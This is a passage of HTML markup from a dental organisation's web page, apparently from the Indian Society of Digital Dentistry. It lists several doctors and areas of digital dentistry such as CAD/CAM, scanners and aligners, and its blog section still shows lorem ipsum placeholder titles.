					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8bd930" data-id="a8bd930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-897d61b elementor-widget elementor-widget-heading" data-id="897d61b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Ratnadeep Jadhav</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb6b818" data-id="eb6b818" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-81388cf" data-id="81388cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f99e1b elementor-widget elementor-widget-image" data-id="4f99e1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-10.jpg" class="attachment-full size-full wp-image-1050" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-10.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-10-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-10-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-10-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e2be1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2be1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2edc24f" data-id="2edc24f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d698b5c elementor-widget elementor-widget-heading" data-id="d698b5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Vijaykumar Tamhane</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e400163" data-id="e400163" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-044ae9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="044ae9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aae3bd0" data-id="aae3bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed41a51 elementor-widget elementor-widget-image" data-id="ed41a51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-4.jpg" class="attachment-full size-full wp-image-1047" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-4.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-4-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-4-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-4-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d36ce52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d36ce52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4586baf" data-id="4586baf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae78167 elementor-widget elementor-widget-heading" data-id="ae78167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Kaustubh Patil
</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e66c281" data-id="e66c281" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b3ae87" data-id="2b3ae87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef1704 elementor-widget elementor-widget-image" data-id="0ef1704" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-5.jpg" class="attachment-full size-full wp-image-1048" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-5.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-5-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-5-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-5-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d8dc55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d8dc55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b568866" data-id="b568866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e32a1 elementor-widget elementor-widget-heading" data-id="37e32a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Sanjay Asnani
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d3afdb" data-id="9d3afdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac48c68 elementor-widget elementor-widget-image" data-id="ac48c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-6.jpg" class="attachment-full size-full wp-image-1049" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-6.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-6-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-6-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-6-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a52c09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a52c09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-90135a8" data-id="90135a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4202175 elementor-widget elementor-widget-heading" data-id="4202175" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Suresh Ludhwani
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73f4728 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="73f4728" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1249f1" data-id="c1249f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5920d3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5920d3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ccd67e" data-id="6ccd67e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-432eb6e" data-id="432eb6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5f92fe elementor-widget elementor-widget-image" data-id="a5f92fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://www.theisdd.com/wp-content/uploads/2022/12/popup-1024x1024.jpg" class="attachment-large size-large wp-image-3622" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/12/popup-1024x1024.jpg 1024w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-150x150.jpg 150w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-768x768.jpg 768w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-600x600.jpg 600w, https://www.theisdd.com/wp-content/uploads/2022/12/popup-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/12/popup.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60e8fd8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e8fd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65b8a52" data-id="65b8a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-334f5ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="334f5ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41d3797" data-id="41d3797" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d000f47" data-id="d000f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea1c66 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="6ea1c66" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot; Digital Dentistry&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Major Areas of </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active"> Digital Dentistry</span>
				</span>
				</h3>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ed9fcda" data-id="ed9fcda" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5aaf69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5aaf69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-049300d" data-id="049300d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e5f82 elementor-position-top elementor-widget elementor-widget-image-box" data-id="22e5f82" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="666" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7.png" class="attachment-full size-full wp-image-1478" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7.png 666w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7-600x461.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-7-300x231.png 300w" sizes="(max-width: 666px) 100vw, 666px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">CAD / CAM</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c99cabd" data-id="c99cabd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44c956e elementor-position-top elementor-widget elementor-widget-image-box" data-id="44c956e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="560" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-1.png" class="attachment-full size-full wp-image-1472" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-1.png 560w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-1-300x274.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Scanners</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7e1aac1" data-id="7e1aac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb901f elementor-position-top elementor-widget elementor-widget-image-box" data-id="8cb901f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="560" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-9.png" class="attachment-full size-full wp-image-1480" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-9.png 560w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-9-300x274.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Digital Prosthesis</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-315e4b6" data-id="315e4b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a29ef88 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a29ef88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="666" height="513" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8.png" class="attachment-full size-full wp-image-1479" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8.png 666w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8-600x462.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-8-300x231.png 300w" sizes="(max-width: 666px) 100vw, 666px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Digital Occlusion</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fcf9f0b" data-id="fcf9f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44e3723 elementor-position-top elementor-widget elementor-widget-image-box" data-id="44e3723" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="614" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6.png" class="attachment-full size-full wp-image-1477" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6.png 614w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6-600x500.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-6-300x250.png 300w" sizes="(max-width: 614px) 100vw, 614px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Aligners</h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62684d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62684d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-862cb1b" data-id="862cb1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fb5795 elementor-position-top elementor-widget elementor-widget-image-box" data-id="4fb5795" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="629" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim.png" class="attachment-full size-full wp-image-1481" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim.png 629w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-600x488.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-300x244.png 300w" sizes="(max-width: 629px) 100vw, 629px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">DSD</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5438a3" data-id="d5438a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea25d6e elementor-position-top elementor-widget elementor-widget-image-box" data-id="ea25d6e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="560" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-5.png" class="attachment-full size-full wp-image-1476" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-5.png 560w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-5-300x274.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Navigation</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-affda32" data-id="affda32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446f2a0 elementor-position-top elementor-widget elementor-widget-image-box" data-id="446f2a0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="597" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-2.png" class="attachment-full size-full wp-image-1473" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-2.png 597w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-2-300x257.png 300w" sizes="(max-width: 597px) 100vw, 597px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Surgical Guides</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cb78ba4" data-id="cb78ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d845e elementor-position-top elementor-widget elementor-widget-image-box" data-id="78d845e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="597" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-3.png" class="attachment-full size-full wp-image-1474" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-3.png 597w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-3-300x257.png 300w" sizes="(max-width: 597px) 100vw, 597px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Virtual Reality</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8f63627" data-id="8f63627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef00fc3 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ef00fc3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="614" height="512" src="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4.png" class="attachment-full size-full wp-image-1475" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4.png 614w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4-600x500.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/imgpsh_fullsize_anim-4-300x250.png 300w" sizes="(max-width: 614px) 100vw, 614px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">3D Printer</h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d32c4 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b6d32c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5d14ae" data-id="c5d14ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-803eae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="803eae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0c905b" data-id="c0c905b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b29a07" data-id="7b29a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf9572a elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bf9572a" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Latest Articles&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Latest Articles</span>
				</span>
				</h3>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-85cc192" data-id="85cc192" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-84dbac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84dbac8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a37d50c" data-id="a37d50c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8602214 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8602214" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cfa9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cfa9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6666483" data-id="6666483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8428b2e elementor-widget elementor-widget-heading" data-id="8428b2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FROM OUR BLOG - MEDICAL NEWS, CLINICAL TRIALS AND GUIDELINES</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d97cee7" data-id="d97cee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bab0e1c elementor-align-right no-bg elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="bab0e1c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://theisdd.com/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Check out all posts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4622e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4622e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73b19c1" data-id="73b19c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526d46a hm-blog elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="526d46a" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-750 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-3/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="385" height="237" src="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-22.png" class="attachment-full size-full wp-image-748" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Layer-22.png 385w, https://www.theisdd.com/wp-content/uploads/2022/08/Layer-22-300x185.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-3/" >
				Lorem ipsum dolor sit amet, consectetur adipiscing			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.theisdd.com/2022/08/24/lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-3/" aria-label="Read more about Lorem ipsum dolor sit amet, consectetur adipiscing" tabindex="-1" >
			Read Article		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-749 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
			<div class="elementor-post__card">
